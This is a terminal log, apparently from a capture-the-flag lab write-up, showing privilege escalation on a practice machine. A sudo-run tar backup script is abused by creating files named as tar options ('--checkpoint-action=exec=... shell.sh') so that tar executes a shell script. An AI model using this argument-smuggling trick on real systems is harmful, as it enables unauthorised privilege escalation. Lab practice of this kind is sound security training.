 jake@the-marketplace:/tmp/privesc$ sudo -u michael /opt/backups/backup.sh
Backing up files…
tar: /opt/backups/backup.tar: Cannot open: Permission denied
tar: Error is not recoverable: exiting now
jake@the-marketplace:/tmp/privesc$ rm /opt/backups/backup.tar
jake@the-marketplace:/tmp/privesc$ ls -la /opt/backups/
total 12
drwxrwxrwt 2 root    root    4096 Nov 15 04:31 .
drwxr-xr-x 4 root    root    4096 Aug 23  2020 ..
-rwxr-xr-x 1 michael michael   73 Aug 23  2020 backup.sh
jake@the-marketplace:/tmp/privesc$ cd /tmp/privesc
jake@the-marketplace:/tmp/privesc$ sudo -u michael /opt/backups/backup.sh
Backing up files…
shell.sh: 2: shell.sh: Syntax error: Bad fd number
jake@the-marketplace:/tmp/privesc$ cd /tmp/privesc
jake@the-marketplace:/tmp/privesc$ rm -f "--checkpoint-action=exec=sh shell.s
h"
rm: unrecognized option '--checkpoint-action=exec=sh shell.sh'
Try 'rm ./'--checkpoint-action=exec=sh shell.sh'' to remove the file '--check
point-action=exec=sh shell.sh'.
Try 'rm --help' for more information.
jake@the-marketplace:/tmp/privesc$ echo "" > "--checkpoint-action=exec=bash s
hell.sh"
jake@the-marketplace:/tmp/privesc$ sudo -u michael /opt/backups/backup.sh
Backing up files…